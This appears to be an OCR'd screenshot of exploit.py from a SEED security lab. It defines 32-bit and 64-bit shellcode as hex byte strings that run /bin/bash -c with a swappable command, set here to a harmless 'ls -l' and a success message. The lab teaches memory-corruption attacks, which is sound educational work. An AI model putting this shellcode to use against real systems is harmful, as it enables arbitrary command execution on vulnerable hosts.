 Open
exploit.py
~/Desktop/SEED/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # 32-bit Generic Shellcode
5 shellcode_32 = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # The * in this line serves as the position marker         *
12    "/bin/ls -l; echo '===== Success! ======'                  *"
13    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
14    "BBBB"   # Placeholder for argv[1] --> "-c"
15    "CCCC"   # Placeholder for argv[2] --> the command string
16    "DDDD"   # Placeholder for argv[3] --> NULL
17 ).encode('latin-1')
18
19
20 # 64-bit Generic Shellcode
21 shellcode_64 = (
22    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
23    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
24    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
25    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
26    "/bin/bash*"
27    "-c*"
28    # The * in this line serves as the position marker         *
29    "/bin/ls -l; echo '===== Success! ======'                  *"
30    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
31    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
32    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
33    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
34 ).encode('latin-1')